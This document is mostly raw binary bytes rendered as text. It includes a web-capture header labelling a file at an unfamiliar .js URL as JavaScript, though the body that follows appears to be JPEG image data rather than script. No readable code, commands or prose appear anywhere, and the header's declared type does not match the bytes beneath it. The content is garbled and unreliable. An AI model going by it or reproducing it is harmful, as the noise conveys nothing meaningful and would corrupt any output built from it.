�ƈ�0T�W��]'�]�R9["�8p0ӄ�wQ�KA�3#�@_�!](�P��SiiLh��3�I h���$�:J��JMh�v �;�#$t<@T�OVᰕ� ��\c=��ԬC���l6�	���$'	<V�VJ���E.*D�0�A���[����͈�'TI"�6^2�HщBh�*g8Ή\ͤ��LR�d�:�g8`�����[��³Hq+N�X8��K�����9���e��3y��nf���!��i��IL�2��� 	*ZS|I|�B�9N�z��A�F
��;\t?�@%��H�0mP�%�� �_O������g?`W�F*S�����Il:�B@?��L$��ϧF�)�	,�5e��)R��" @�V��"h@��OQ]��V��;ekZ�jʚx��C�N�JU���p})��*�S��Y�0��?��]lc��4�\�C�V'�p�β�UCb���9����'6��=@���I�<��&���f��L@���a�]f�`����8k��C����l���x��:00 �4zݎ�V���l���`�+5)|�ի��W��eo{��^���}�+�{_�旽�U�~����N�hB"�s��3+��,�M's��;b�����P7*�JST's_��pB�K�j
+1�&^��XE).�nb�i�<��,'�}l`/���u���0M<J�.��F�G�,���;_�^���������/[9�Y�~�;�3��h�`ĉ��`q�Y�p�q���
����\0���Z=p�A��e;�>癙������?��ц�4�	dL_ډ�NEid�Z�<�L�#p�| ;jXlѸV���Ͱs����[�Z׻�u����/(���&v�mld'[��fv�������FV23b�̊O�䴩�j^�Z��0��-n,����7�ݝ�wO�ׄ���}� ����w���	h[������=�l��P�+V�>p�;���8�'~q��;���x�1��$h��86�]r��\�(?9�W~����/���m~s��\�>���9]/0����0�p� �B�Δ՗?�s����ƭ.��W]�`�ւu�K�����Y�y�;s�����&�������:���C�>�"�R!����B�@>['<�_��#���O|4Ĭ����
k�|�-y��<�|�9������\����w>��=��� JE^�����p<�m�������=�s���ާ�߇90!��O^����C�|�?_��o�#�s����/�~��pTM=��F�U�_��g������(�������_�������	8 d�x L@\@l@|@�@	��@
�@�@�@���#Ua o�PS2F2�@�n˾�jGA|A�A�A�A�A����AT��P:TC��[�l��l�A$LB%\B&lB'|B(8m�B���i TY�%��"܆(�B0C1C2,��<$C��*|���T�&`b�3�C<�C=�C>tB�B5���Ȁ�$Y�6 �>\DFlDG|DH:�sB�r�S� 0 U�$xp#�DPEQER�A3�>&$����� �Kx�;,EZ�E[�E\����'��� �Ģ�D�Eb,Fc<FF4�sB��EW��(Bd�Fj�Fk\BedF�0�&� xEX�E/�Fr,Gs<�i�LD�$��U\���I�$t�G{�G||��P�D L85�Gh���|LH�\�c$���"���*h��dH��H��DO[(�A��I�,�2�SD@|�q�3I��I�D�@�E*l���I��I&\ ��/�p��I�<J�,� p2�� �2��¤�J��J`�0��̾��J��ʜ��,þ�@��K�Lˑ�J<��T��`5�TK���z�)���x˃܆Y�K��c�F�!����L�lL[����"xƠ��.t����@�Ă�tI@�|��L�l�t����|�,��Ă��� ����֤
���MGP�ޜ���M�T�2��ԉ�k��` H�"8��6 ����%x�޴��<��
�l ��S��m�)�;�B�m�ݤ$h� 8O龜mC��O�zϤ3���O��}P�$/x��[Q�P�S)3x2 ������PSЧD]��P���]��4O��]�mQ��E�Q�̍��Q0 4xN-�©�#�N$�N$�N!G,_ �#�NP��H�,�N.UЪ�Q#�R1�Q����qP6mS7�谅C�SY0��Q <E<E$~|cX�TA�Sr���+u��J�1U��0B6�Q��D�TK͆���G��D,��SN�S���% US���4��:mUA�S�T@5RW��\)���e���Y]x�!]�<�<�N�Ȃ,��%�6%�<��e7%A���iծ`��k[2a`E�X�U�n�V3WAXi�8����+������u}��� �)�.v}�?0S��Oy�5����K�+��0�MъZ�`�Wz]��X����E8l��6�!��5�
==�7U��d�!5Y�}�]�+}Yb�R���(�U]�ل�J��ǝZ_`�_���Y�Z��Uꀟ8��腠��4��t���O��"DQ��"�Z��Zvh����V�[���S��Q��R�Dl[�dձ}��U���8�[��RA%�p���PVa5\ƍ�cE�5((uV<���(b��j��5%Aj�Oq�OP2k�XӅOtע3]�RUQ�E���ox�q���ݏ��2L���}���P�]���q%X��oXRw�\��X8]�4�ҍ^�^\�^�m֎���\�]S �5@M����U ��N"��p�_g}�	e���ߚ�қ�Y����|�\Eڜ%Z�}��%�]ڠM�`��@�C�KM���  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260105/dbdd4d51-6cb6-48c1-b8d0-7528d5dda210.js
body_size: 43139
content:
���� JFIF  U U  �� C 
	

�� C�� ��" ��                ��             ��    ��   E"ґ��F��0����R�E5�C ��8��6&6A�Tُу�Cg����a�z˯.j�ӧ;A-���S�+�jz�yLM}X<�գ�D�P8=\<�Rz�y3��X����h���8NVށ���.�|S]���5�      &+�Q��y� j��:��)�>�����/LČ#�@��(O�9���z�C��.��oZ�>���V�}��s15�~D�[����@ #(���R--/1�z�p�tv����� z��`W��Q��^k�]   �'=��|����#�}�O���O�����۴�GV�Z�{�����d]u�&]J�2^c���N���or��I;�ɩ[>6Է#'!2�(�t@E� EБ58V&ZZ"_EeRUY�wK�W�,��m󞁁{ҵ�s� W�>9�]JSNO�[��Q~
։H��hQ�M�a�4�KMT�hD)�'�� 5>��;p۹%׍��o�@�9��̰bd��t�٪O��~eȡ�@ �����Y������p�*��\�p��~��,���_�=[; �s���yex��5�2�g���$��L��v�v^�wL��CW�t�'��%Î-DL��>��:2�����m�����٪y�7,��Xb�I�&fW��#�1j�J���	4"��h�J�����ns�p�
���2r�-_�W���'u����N��Iϩ�[F+�޳f§���[�8o=�.y`�ו��?��;��;'��z� 6DDɹ�=XS�쵴��ڛl���w{XzP����c��J��z�Z�R��J�A�J�� ���C����0E�]Q�]G��K��p��Q�St䳽f�U�n6_�Y`�p7!�mX��S�I�����8��ܺm<W4q�7=��(v�Z�qn�����u?��G~�te���k�uس]I�$�3ʋi�	b`�	�]�k��N1XM����4�'�v>��X�FڪߕD�QV��)��|U�Am�J�35�V��i�^��_�6��7�v�?��;��z% X���Pd�l�O��sEgjͪA�gtw�AM�Eј�[,�Z��h�u�A��W%2��]i�k5�8zZ�)���5���&����u����+���u�)z��e��nß�Մ����S�������F��t yM������.���w�S��e�y���D��Z)�9�z���Z/`n���~c�fw��O/���^�]�,H�l��.�)\�BB?Tt��}u�R����;}Za����Ye��C�p��^�ӫ����>Vnn��؛�I��D��}�ݹ,� <���g���=wn�[�����Sٲ���Pb�3�-��������B
ժ�i$U�սn�[�J!b-�W>� JY��)qwޱ-lQ��*{�`�BB1v�ǕeRZ�~ݙ�5s�����|�A͙F�wJf\ȯ#����S{��� �e��6���|��s�����!��ydI�l�bK�B�]fJQ���Ul՛,L�w]�`ڬ��](̣�mF܍/�6uZ1z���9��-�����㙖A��ڥn��fe��dA�J<��Ie�\ڪe0�(�5X �`n�F��e��u������1N��"hw�5^���U�z�m]��Cȉ ���R&��j�οg��g�覇]����T��v�­WF-YUV7�20�v�]C��iN�T&,k&��`�ѫ/�;2Â�T�B�f�LB<���{�!נ�������g��y���{7h��1.�d�j���".�l�IS��q[���ig,�D���zZ�lͮ�^S'���}�_R�'�&i�r*�<J%��[2}^P�[TaR��m�nqS4�i)���D+����T�Jn ���~~�%װ������?����;��:>;> )� i�5�n�pd���u4������'�Vb2��]�Rv9�ʮ��jAt��	x$kZ$^l��fk�e��u�G�cC�+b9���^��A���:>; "z����u��5��?�<��2�g �����u ��db�ʑ�(�[��V�+F����cs���G޼J�hJ�S{-�˧�%�M�U�i9�K���+Ҍ�~��ȷsj�.��F��ql�??Db�Lt@@�w��O=z����me�\yK��ho��b$9b@@ç��'"R0Y�!s�g��>';�i6��T�j���p�m��7��î���-� �(���,7�4��SIjM5���(��KN��[��YR�&�FF��Vư求� H(`��0M������g�_U�WР�Fd�D�.��k�yѲu�}"ip�-�	3�V�ǩ[:�!ɵp�3��v��M�E���m�r�Ƭ�uWUk6�J7<��`���LXjw
ֻ��`@� @#"G�<��NCo�)���=W�/B�����G@�҉ō3��ɉ�W�V�څ��K��D�1^�}�޳�麱$���h<� Dͷ�A�e�M'�FIqޡsP׊��9�:�Z%�,td��H��Q���EBNH�NP}��Ar[{ yMm<��o,���Jw)��J!`	��9T�+�ž�l�V���ʻ�֗����
�%�����[�ʪ<�#*���R�tfg\�/tV��G�kL�u�Y�yJ��VbzLߟ�T8�MR{��3�TO��%�� �o|�� [KO+���ށ)�K�A��";0�w�)H���-1�D�F�𐃆���5䏙�#h��=�%%�/��tQ#�D\�AH��\�� FLg�n�5�~C[��d8T�H���*v|#z�w�K/ /����;����4;�Ӱ
eCG���1�D"K�e���-[�! �*����-�3����[���_
�p_���M�=H,�ᕑ�Uג%�R��)�/	�D;r+�u���}�2����\���z�2� ��y{�C�Y���/A�C�DU�-Na�:�[b���j��   ��������3)7z��"��ʴ�x 	  ?ҳ�&'mP �   ]O'��e�A5ԻAՌ�:��r��'���)�`����>���� �( ��4m��F9�s[�n|͡�5����w�����.��6������)�I�S�:�ȩ�j��R��L��c \6��=09�w��6�S���0�U�q阍U���s�=�� @��h���я��>�� ���+�-�q{x ^����G��<u�� +�����  � Ҿ]����׌b�CՒ�:�!�#?+l=X<��4t]r}�����Zg��'m�ƹΊ��}����6{)MϽs�}���Q�E���s`:�6�'L�;:���)��d7�e�;i�4�/�y�z�!ȣ�X�.KFOw�r�$e�@ �^c�M�H�bpEP���t��� 	:���6�.�i��k�i�Nk�~g�Gq�E�Ͷ��QD��ޟF>�w������Em�g��h��h�q�|+9>=60 u@�[��O/�O>���Y�o0 �g�.��NW��?-��gK�:���ڝ�;Ϣ���( :h _==�k~sT���S�d���?g����P��W�Z���5���������0��sۖ��q2랊\��ǺWDG�����GF�]���]��uϣ�dv�M��l~Wk8n8��Ԋ�^�-xX@W�N1���3]�껍��yd����u�,����~r�f���z<��[�%�֖�� �P Zm�%�<��'U����>-Ub.�_o�s<���� ��Mb���S�W���Iu���?u�R��u�4��e�zS΍�]��ƥ��5�?��K�y�.}<�q:~`C��,�z �I��=UǖE��k9۪
��o��1�D�d ;��     ���L��OR��]��έ�<�=$���1��s��1��s��1��s��1��s��1��s��1��s��1��s��1��s��1����zvțy�V�%0�� �(            5S_j��.                              �= ��U        ?�� 1       ! "10245#$3A%@PB��  ��IsP���7�PS�C���69͎sc���69͎sc���Lx��`x��dx�Hx��`x��`x��`x��`x��`x��`x��`x��`x��d%��� ���"qC�s�4�{!����p.C�})�@��5*JM�,$Ӏ|��|6�.��#j4(1%����A*%��Z�	~J�m�$JvJ��u�zC�$�·���$�J2IN�7�'���F�P��L�n'���������.-�C� ����x�KY!/<n���<�uTr�4�bىu'����!�^�K(�9R��~L�$�ֶ�-	�|>�Y��m_�W�>	�l'���k.]�r4���'��� 5V�>U�ʑ�bշ9�:��$QƔ���D��Ȑ�ȕ-r��%���CL��N#����O{�[U�?��#����~�W�E���a��������L��qf�V�����C��h����媍�;Wa�t
��`�q�˘��}��W�!�i��ٗ(�b�5�Q&�l��Y��>	�l$	|�F��ظ��_=��9RK�K���y�j�K�o.	��� UB�o*x�=1	��砂O
ݐ��L���8����Olej�n��>	�@O�O�?	�N�W���kBj��u#�F�䷥P�����#��OE��o��d�m�h��Q����,J9)F�z��Tܫԥ�*������R�JӅ� _D��>�@�BC�j�R(^���bj����ɚn�<��m3�k����L�F���Q_RM'KX�5�]9sI �%
aM�~�CF=�ڑ�y�,���Ht��/�Ch>�-�m � ���_q|7��%֗�a����$i��X���3!��.��ŉU3IƑw�
�d;XXm��o��K�#
C�� ��Y*c�C�ڥ{��d�����ȁ�!-��R�	P#�@�A��� L{b�r�XLo�ۅ��a#H7����5t��˕=�	��!W�!�˯,,x���^�!����xIJ���vR�tT�b���W�R�`(2�����m�o0k0df$�0y	3 �A�T����uvn��Ÿ��[b�'��7!֊����m�m��O}\y.Evm����Y�S�?	���.mm�s�������e���a:|�+܌pWByI��"%EkTM�O;MK����%!���%���¿�G�/��'��#�/ㇿ��� �E��� BO�M5{��֛'k�QX�u)�~)<���a�6�nɉe�P�4�-��%�=!�e���,�
cÛiRq�cg1qi��t��;N���c��0Jw��W��*w6��?�[��Ǌ1����'o����`x��h�� `c"CD���8�(Λ� $���K�<)�p� �4�#�qL	Ds�jm�ꖜ��r:�{�����d��``-�����!\r7� �J���Qͧ!��ҫt���%I%��@��7Ɇ!��z���H"7;��nsKA'���)��n?�J�����ۖ2<;��Z�PY���)%Q�B�#Er@�^!�m,��$�N��M�Fx������°����n�� �ӷ,��s�4�P�`��#NE�^[��P՗î���-����?4��:[�a�roNqJz{�T����',JyQ��R7k!d�%8��i+mp�0�?�L,��-�����0�
?f��H�xN54����=y%����� �FsxO��P%�Y	�s[Qj�^G�꿑'�"�g�2������%�4�(��+��!� /mk�XF	!J�I��|�-��0\V���=+��� ��sBӼc���l��dnb�ӂ�(�� ���ä�QQ��c��<�9h�n�ȍ\��~�؉�FÍ�NéM\f�w'�d�Vw�:��T�S>����Z�0�v$�쬍�m�
<ҽ���s�D�e�B��t��� �6^B;������<N��L�p��ۉ����%��f�#�,��~cza;m�<֠L�Y)1�� ��Ҕε���XU+K�$@T+���J'l��XX���(��YF���!fD��cb_q1_�J�����F{i?�	���*4�^�3�l�}�e�ۆ�-�bdb0AϏ��c���T3˴k�p�ֹn"K�7R���s$5��I$`)$bm;n�$�J�%��l8����!NskU��g�(���}��t�6O�cI~�J�m�`��98��!,�O�R�G���� �݄��ϱr0�/��?��\w#�{K-sW�H/BÊ��5(%�
Ȼ��0I �b~�ݒc=�+�����ð�;�J~�J�d�@�@�����fJ<3��h��|�\Ur�4}��h0�8G�H(���Asb�-^�.�O�		���>�G�"C�k4��M���X����g�j���%8!�n�(̆��lQ�Z�iN�"O��u��<��~���%Q�g�1�S��2ԗ�+)s᥃�-�V[O�x�����j�S�$ddd_�� ������(�p_ğt��aG�Y��	1�n�(Ê3f&m�6��ҧ��+�l��0��`Ց��dn�U����E�QJQe���A�d�9�[� ����p[�W�0�y(��c�-���O��1(#��xL��q'��7�p5���^!�K�8�وsfaY�̹�x,�C;��
T6�`�c��|8A�ﶭ^��0�H�R��S���-�S�aAb���Z���A���yD}�0��M^��s0c��#�A����Ԕ�ZG��_��n1�����7�s9�j���l�$����Xa ��Q��ȜiO����E�M�SiAw�u�圷�I2BMj�x��A�
0������o��`����Ŀ���FFCڸN�G	��?kf��G��nX��( $l#��AAbt����F����܆�J�Ksj"+��y" Ⱋ7w8_OH��K�_�B��@ģ��(6a'��ܞ[Ih��e)���\(<f�ִ�ư��n)!�35��}�7i**��8�Y��|�������=#�a/�~�k�6Ք�J�k���J�I��3H�c)�l� �v�>NsF70��MK�*em�.�:!�y��2�&B��eU}����'�W���� �EV��^��I�y�Ԙ��P�	�E)�|�G(��D��M��Pk��3�ĵd�6M&ՅB�Y`�����_�a
DSTY
a��*C}�]�j�O�?F��0���Q�@tr�bGg�#��`:�4�q��&¥6(��ϯ����|��!F���,	�:;L=�sy�ݐ��!y0�ɬ�lw�jg�����i�	_��1��A��&r~rrrG!#���H�$�G6j܉!���mM&?�o�x�X����㲈����F�Q׹aGڤ���dH��)����b�Tq�L��vc�S:�#���,^ڃV�74747476767675���H�ZKN%~(����&Cp.�#<mO)U�Db�'ђ��G�m3b����򖖰M.c0L���o�_�J,R#F2%�Ho���*Uͱ1�F-��v���d^�}!�a+�006���c ��m1��+6��f�c�Wub�U�M����ә��@i�0�ad$� �s�=�Fk�䲒�!J/�y��5�=v6��^>���0���0]��ё��F27�����ܼ�r�ԓ�)����1�-C��hmoq�FB�-lJ3n(֨��ыh}ͬ�<��ю8��Ӊ_�;����m�q��Bt'��R��f�������
�Oe����yil�O��-��D��%����c��r&���x�FpI#@���0���H`�Ѵ`mF�Hm!����p$���r�Y2I��'��$�'G0o.ȡzC�t�gʹm��	aN�e%"m�PZ�VJ\b28�:��~�F`c�x`i/Ӊ_���G�#<q���'�� ��s�H�O�u��Ғz�U�$)��m �r>��\��F�ua�O?�!�ʭ�"���� 9�K��"�mF��@�����3����}���x2_���ٹ͚�LOKN6�`�<D/���O�=��\���_�,��яN��@���A�1��`�D�!`ВY���ݲ����N����dq�cHE�R����&L���d��HV�m�萏q�hF>A�'��'�a�1��c��	�IIm�LY/%�pQd(Ly\�S,ǒ�0Ts��O?b:j�tŀ� zn����U��Y�Y4���@�} Ҳ�U9}�̇C#<>Fс�c���@�����;���s o�����r��N�:��P�yc�f3�<�P��G��<l�㤏(y����M!�S���3���S�L�?dǚW�&mX4�:~]	C�A�<APH�8�y�ϫI��I�cl�Ґr<I�c�9�9�Ř�� �IFA2HM����|�Lx�����H£8@Ҥ���'��/�MF~��X��T�8�����U�� P��g�MR#[T.�g�x-��^�Q�T��|HaQ��:~�t;C|���2H)���i\yH����U�,��j��ZH=Z�ɪ��֍KS
-W���'YW
����Ζ�QzʼFy2c�j8�Ҫ��[�nDU���m��|ma�i�ӌ����׏+�WX#Ƈ��[Z���U5�Up�����҉)�Ǡ����&�T�ʖ��������4�#�:�qY��]���Ti�땦��u�U�^��2ct� ��b�d�,Vշ����MBf}�KU���+Va��U�t�X�j�i�+����o!�uZBZWQk��퇔['�Ol<��i���]՜7j�:A8��,9)�D�Be�M����5@�I�*�U�^��})��XԐ"�P|t˩v��MI�7NPI��u���b 0�Я������	����~{b<��y���WVJ:3��2Ij=K�K�GI�=g^:��r�cJQ!.�
���:�5[8�8�&��?�Zv��cxk�A
���
2�ޡ����X��CB����q�i.��lo��_�ն�u2���W�����t�w��<B?RjV��E-im:�R�i�!�\���%�+���ܖ\^���:3]�� Kلi;5�M:�TOCM��c�M�NFS�!oc�B��5-��]-h*b�:�W[.ȺZ�iZ��ѫH����кMí���l��X�"��%ŉk}����i�}V�>��S�Ӻp�%�ی���]���L�LY=�+�uÆ&��tzq��&&�3�9�b ^j3�oѤ`��hh��q�>fF�q_�F�l1�#��J�I?�b�/u�p�r�.o_�W?�e��El�넬��`��u�6��~"�}��W���+S*SPټ�v��Kݒ��B|�Go΁V��\�T6�u���1�R�W����KV�}lF�5�kX=eO�>����2*c?b�S]a�S�pc�Q�j��iv����*f�F��g�+�,.C�:y���Nf�������Q�"�k���	:��X���UE�)ZVZ������-7��Z
�)��lv��qRIi��Ѩ��S'�Rj�V\�Y���X�R��"�e�J�!��3�GWu�-5�Oi��,�<���UE+�3�qFźOiA&F���|k�fX�5z���y���n��nɅy��;�v#��D��Q!�~s��L�J
����-I>xӍ-�}w���6�=Tܤ���lҴ�P��z�Um{u�Xg��C�ɗ��z��e��gk(���<"ITI�l����5az��������J�R,�`w��ĝo"~��8o=�5T�E[Dp�D�\
I"A^�U|H��ȥ�O���6��J�.��g\:θu�pԷ�mc
{S��'XX<�&P�dR�´={\�/���`!_��ד�ި��H��f�<X�=o0O�Ĥ����jܓϧ>���� �dg�Q�%Y���+��g�[ip���Xv�?EJdI�"��Ͳ�ʅ�le
�+�5n��K?Q��t.
�8���:�zF�C��GV��X::�tu`����Ճ��GV��X::�tu`����Ճ��GV��X::�tu`����Ճ��GV��X::�tu`����Ճ��GV�
�iڶC1��"��B?�\mp���h6���� 8      !1 "2AQRaq�#B����b���03@��� ?ɭ.�A��s�Qv������ǿ�/���K�V�� ���� �X0��I?%��Z� 2'wU��B��-e��Z�[�O�oy�N�y'0����vc��ǧ[�z�f#(s�c�� y��_E���[���S�����B<w�ދ����9�F��S�돌������mmƋ��8���i	%����>�2|���b0�#���K����1�s6>���O��c��:�sM� ��]������RH�\^�Rsi�X�څr��|d�9�Om�,� o�C�
.�����E��Ícd�u7�
�)��.�@�갘6b$�N�]�����τ���\jz8Xw�b��rT��p���S��.���?y����)hH�����S�|���|A����]�ɛ�`���i���X����]���+���a���ThQ�*�j#���5�Ze��h:���z�]�����r�gbXjv |��8O�h��� @��Tp�	�
�F���֟����{�3���@��	��9���/f��(���-6����,*�
��{���A����a�Kաv7�� D
��&%�Fv�?E�ݬ_X0���V��Ph`��c\�F�.�6M�TʩͿ�&~ZZU�LmJ�U�rvʪ�;°�<��� ���.����)ƪ�a�5)�ɪAk�{�*�U"��/Mz��6�T�;��A�AQUU\��w���S�n��O��@i\�6��F�*�%U'
!SR�k��u��Y?$Q����臓��n��4�]TT
�E�Ou�����o�*R�9W�\�sU�Aͻl��w	�,��q�S�9�UU\�D�]�X�Z+P[-��C���(ŬQZ�T�dQ��~���m����e�i��jUU]�R�ݢ�#��Ga�Eh*����a���gD�_ꮸ�!�*�E��~GSv99T]DGv�e�~ꈂ�7�N�|YL+EiV�B�U�P��
� L(��*���j��/Ru4o��6�긴�'�m�Ќ�R�����FC!�N�/Rto��Z9V���Q����Gd�U7����Y=US��<�KP�y���%P���<�("�T`���Ӣ>rz�{��^H���u�C]B�NmB��s��s�W��	�3��\�V���U���Uj�Ww�oj�Rrl��R��yWR��;�v��qMc�� ���;�����Wr�Fj��ͱWr�Z͚� q��[Z3�B�wL����JAv�
�-(�Y�t$����e��?�j�ujJض���R��s�te Ҋ�mɲ�hB�gd�J%���++�GL�J��2������)f��!_$�!U�j�d)��s�e^S;�-��ǔ��m)�L5����(�^���w&��4֏Js������)%�a�e�¬y����J��#�9� ��&:�U+�4��ֶ-�c� �3e�B��Sc.}T��l��C��7r���iV��e��U�o)�i4	ζJ��I�nQ2�R�}�8�b��P��@�'�ǖp��|��l��28��8Z��Ou�I�-��r��]�]�θ�(��Ϣ&�G	��nT�
Zޖ��]��B�\�\�\�\�\�\�\�\�\�\�\�\�\�\�\�\�\�\�=J��|S�.� �r�����W�� 8      !1 2AQRa�"#4$03B���bc@���� ?�iぷyRbsJmQmL����� ��!�x��)�w���κy��Ʒ���?�tK|��� ��� ��]�:��]�:��N�Cr����q
�6�\(*��!��V6���B7��$�Gv�F�7m.��#!Mh`����@��"�u)�ñTU��'k9�l��t�3I�6k~]�.,~��.���|N`�P�d��@��6]�ιR"�b����9�GR*b��ߖ'!�f�opF����tfܓ�$a�� B�B��w�E	��Y��Y^�G�E�H�W|-^��d�ũ{�6��F��� �ϊ�-��z,���&Fev����0"%5�re�-A�dS�ʽ�4H��^�}J9�haQ�a�qcw��2�ē"�����\�q؟8�ˊ�% ��;��&ț���QBk6E�,H} }Wꋓ���������\%�IQ��*�_�ۧ[�iFǖLv��7��pE�Ge�!ed9+]b����P�vQ����Rx �QL7	���	B�&Ӹ�NIN����'�M�e�}��T<����.G�<oԌ�K�Q�1jk	���K��J۹Hz����>��,!�ډEHr��W����x�W�tG��%	��zk�EiN:�G&��l��~��,$]�E��YX��o5!:�MȨ�r/�f3��X��?�X?e�ߖ�jCw V��3�c06V�b�o���{���������r�w.�ýtsN=A�[�|�~���V�ú���֏��&u�_�������&�A�ȻC��Wim����WG�MlW�������]]]]];�nme�ʗ�;(���~ݔR�y.�ڸg�jm�2lW����y?�y!{n����<�4�	ʙ��P��S��Aj*�v�HhM��o��\�k�E�*��B�`�l���Ȧ���o��_�uk��Z
��D_��#(4y'&���o��^�Բ�P��w��q?���
�[�us��pV��}ei�B�?�Z*<��\:�0���?�ê����/��-U�� ��N�+��
�!+z��b��.׭!iHST�Nl�MC�>�?A;��b�]�6F<j�%DP�<��q՚��'�5Ì���+C�U��3�=���?:�CC�q��M�g�wgX�h�5:b��S<��6�����n�7���}#��w�4jX{�f�'�F��ܺ^�����§�bdMk��f-ݤ�)�37E�����S���ne�� +���� +D�T����<[�����URE������c[��|����B�jxʣu,%�yXK���>9IK54Ξ7�Tb�������bB�Cx��L}\P]��ê��k�����Q�W
?(X�\n�P���>���qho�T�â�L��M����a�L����wSB8Q�<]�+#�р�g�j�?q@�q�)O%C#M_O��*S;�2�.T����X�)�M�sG������w��A�����jE�>�y��f�Cp7K���tǃ
�ÄRN�������T�_O�Mʬ�p��]�R9SQS0	3��� F� ���U ���a�$~Nc)%�w�QQ."�#eU��Ƃ��@�|s~'�X�$�A�{��q�O���I�F�TӚ�ıl��F.⫱O�C�aB���O̸���?2;��m~����'䤍U�J�qfv�AN*h©g}���9b|hoh�
o��~g:�.7ԏ�.!sßg'a��'Ct�21f�SGWmtL^b���iݬnS���t`wm䨨i��5Ir�8'aP~�B��4���U�Ԁ���f5?�y���*���]O���al��I��=��.V��8Dd��%1����OcdpUX� �#�ʎ�ڸ����4qT�����WQ~����rn-�iYo��jU�������WKS�����]-O�Z��t�?��jU�������WKS�����]-O�Z��t�?��jU����ػyF˯��m���T�S���D����,�*f����� D     !1 2AQ"03aq��#4BRrs��b�@C��$P���Sc��5��  ?֩4\�r�ѫ��w�]c|WX��7�u��]c|WX��7�u��]c|W]�.�?8]|~p����u����c�,eg�u������G����]�.�?8]t~p����u������G����]�.�?8]|~p����u�����.l�=�X<���޹��r�����x�ҿ�H���˚Dc�/I#��z#���T]'$(��y�/�=���E���T�FY����g�;��K�j�MGCW`��c��~�VWW�r�Ī[a����X���5��)*�y3G���q��#��[�{���W%+��Z���k�8�݈2ۇ�:'T�φ��d�r���p����&�GW�b�CΠ��M�/��,�Y&�A;��� ��w}{T��o1� R�6=�_@2m	��%�w�?���Ig'��M�����B�[ƶ#$`�������b�3[�O �0D�Ps\�� b��?����|�aE=�	�gh���T�<�Y��#sq_��04�Y���/H{�W������)��G �U���8���� t�b5.��K�3��α� �Գ~�#]�{�����£�c�t�?�K%���1_��Ύ н6�bie��|
�p�B�����Gr}��K+�&���h�u��y��Uv.95�qשQ��7
��9�ӻK� n�#�k�;t��$���?,Ӥ;��Ԩ������q����(l������������g5支gr��%h������-/`���Q�d�=��:S�E���Q��!o�re����@-���=��ށ߿E�y�r�Cb����'�;�� �r.�'���p��f��ەEW//9��tc*/��5�?{��Ki���ʪ�X��E�5'��A���50�A�Q���z-㢜-��E3���Jد����� ��ۋ�W���'�A�3�v.{y9[�i�Sᒗ�hh��A�^����Wv�X��T{T�x#N��
��tTM{3n)�{H~K**�T�zN+�1��5Mp��ڥ��}����%���!�hr	߇�륍���v�F�K(�� ý6�ag&��d&L yi��Sm��k���L>:�����owLF�Z�ҽ$�빻�"w�s�ztaѕ���P����Ow�E�Mā� <Qw��o;��7ӵ	]"w9���X��R1^9f���;|Z��� ��3 �6k'P3>��#��N�ˤ�j�/�]PT��B;�UP���=��"�x5D;4I��G�~�Q{�;m��r���*^=��V�S�;��\x\��Fӵsz1Y���8&�)�XPa���׮�7�]f+�����Z6�� 3j�i"��EC��N�������Q�h��:�{�s�O��m+9��N�	���[5�[ǋu�֍���RW/�|f07�U�Z[�K�o҈� ���au��F
�ܹp~�*b
�b�\Ҫ��x���9"n�>�/��(���bcMH?�1@y���5��pf�Z(�~��N�NR�kL��F#�M�=�i�#�Y�x��mʇ�Eл]{n�x}t�W��ԡ�+��:�MG����tI�S��:��1�ك��߬�s�'Ŧ�� �BS��x�f۹�M��P�v�x�:)/�[#hZqť;�=���|'P�[�,&��um�>�U5�"�R:(n�5z&�1������D�QשS����2��jw(� ��M.��u>��*q�:�*9J��Lʎ�\��`yk������~���I�,��Ȧ� ��8v�~!�C��J���{(W��qǓ
�8*WP�X��Q\U�W�x#��v+���kz��D�	�r���{��臽?�S�� �@�⫦�B�?��+���w"�7~	����L}]Z&ך(�b� 7��co��[4�)���
�z��g7�\�����St��7C�ߍ�$�J��y��{�4A�)���oo�P� �E�ͧIV���� ���b�90డF�;9#�UƋ��s�x+֬?H[7O��K�7�Wg��U��E�D�U�w"q�Ny��%:]��t�7�v��[�ɫd;Ď!?�)�e{R��zk|Z������"��pM��8���j����������ވ8�®:��]ɷz���SЄߍ�&��S��rm���]yd��;S�{M\�]�]�O��,⎥1ֈ��	a4x@艵�(ל�=CEJ7��ڔ�P�(�M�ݢo�����d�h��R�y7c�t�뗷����U��CP�{ƈ�J≥ޅχ``�5��!MF�5B;Q���/�U�����m(Qc�\�d�����d�2�<AUv�5
ov����pQ ��@�W&2�k�Y,ʚ0M<�S�h�9*���o���4k��-�x,��tB�٪��P�@ҕ�
xv��w���U5�т��qM���-r�Q{����G�7�s"Yj�VZ)��
#�^Q��K����������5d�(�
�nW�ߘ���}�sY��kh���X�� �T�P��.sD�zXՉp�j�B渿�/E�z浱�_3����w�q�%a�/~������J4��U��O��*i�-���-�E(�8�ki#8oMl�%�0U��4�Jt����?�w���;uy6��DߩR��J�Z�$���lQ��:&b������ϱ`�7�I�vQ�%�k���U�T�D�%��1�'�n�t�IN��/~�e~A`qvj2홍��H8jS�/��S1�:/�Ւ�̯Bj��^��q+��QBzF��h����B��s����2��� �t�Q�,��tnȩ ;��k�֏d.Q�o4�}���F�Z��
�Z�?��_��\�)ҷ�;D� -�n�j���+�7Gj<�/��#�8��L�3�e��UQN7�u"4;?d��'_��J�\a�Y�N��1�&�g��5��j�u�]cWXնXZZ<�]>���䬺�� ��L;�� õ4͝*�)��b�!���CKϺ4�;���nT�@���Ղ�����Cw�Z�i�·AUr��',��w��w�Ů�[.�[.�Y��Sn�}�&�۠�V�b��,�bvU40���(�4��d�E��Y(��~��L��@�4�M5(�B�ˇ��l�	�����uýV��:Lߘ�|��e�p9p\�#����e�e�ڪ�k�๳�w*�#�Pdm�ѩ(��@����Fpnh9b�����o����㞠*�b�\������}t\�l�ve���o�v�����tT�E��y� }w����Pkc��"�4�[��o���������:*0A����.��S�'���۩�-���zWT� ����j��7�v����6��8��`jz7��o�ơaR�&T9jI+\�˫+Ѷ��<��"�������ݢo���#N= P�
�{zC!-8�٬���w���
(���ݢo�����Y,���ܲ�{�{���Tf���u*��m��S�dj�@G�o��|FK�%�@ �qqఉ��WR�*�WR�������q.�?��m��Y��^Ǚl��K�+�+��౳��X���+#ᣓ��n+��Gz5pTi��[�D��k穋������V��aaG�m�]i]{�^� ���]|�e�����|�zľr�fo9^�/��Y�νf_2��<W��u��,K��Y�.}�2�%��s���73�&p��v�̝�\���[��@ߍ�&�
�����������+�'�s�O�zH��0�sd��H
